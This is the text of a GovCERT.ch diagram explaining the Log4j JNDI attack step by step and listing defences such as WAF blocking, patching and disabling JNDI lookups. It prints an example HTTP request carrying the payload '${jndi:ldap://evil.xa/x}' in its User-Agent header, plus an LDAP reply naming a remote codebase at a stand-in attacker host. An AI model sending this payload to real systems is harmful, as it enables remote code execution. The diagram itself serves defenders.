 The log4j JNDI Attack
and how to prevent it
An attacker inserts the JNDI lookup in a
header field that is likely to be logged.
HTTP
GET /test HTTP/1.1
Host: victim.xa
User-Agent: ${jndi:ldap://evil.xa/x}
The string is passed to log4j
for logging
${jndi:ldap://evil.xa/x}
log4j interpolates the string and
queries the malicious LDAP server.
?
ldap://evil.xa/x
BLOCK WITH WAF
PATCH LOG4J
DISABLE JNDI LOOKUPS
Attacker
Vulnerable Server
http://victim.xa
Vulnerable log4j
implementation
Malicious LDAP Server
ldap://evil.xa
1
2
LOG
3
DISABLE LOG4J
4
5
DISABLE
REMOTE
CODEBASES
public class Malicious implements Serializable {
...
static {
<malicious Java code>
}
....
}
JAVA deserializes (or downloads) the
malicious Java class and executes it.
!
dn:
javaClassName: Malicious
javaCodebase: http://evil.xa
javaSerializedData: <...>
The LDAP server responds with directory
information that contains the malicious
Java class
cc GovCERT.ch